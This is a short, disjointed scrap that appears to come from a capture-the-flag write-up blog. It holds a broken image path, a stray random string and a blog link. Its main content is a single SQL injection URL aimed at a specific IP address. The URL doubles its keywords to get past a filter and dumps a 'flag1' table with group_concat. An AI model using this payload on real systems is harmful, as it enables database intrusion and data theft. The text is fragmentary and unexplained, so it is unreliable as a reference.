 123.206.87.240:9004/1ndex.php?id=-5' uniunionon selselectect 1,group_concat(flag1) from flag1%23
usOwycTju+FTUUzXosjr
https://blog.csdn.net/weixin_41924764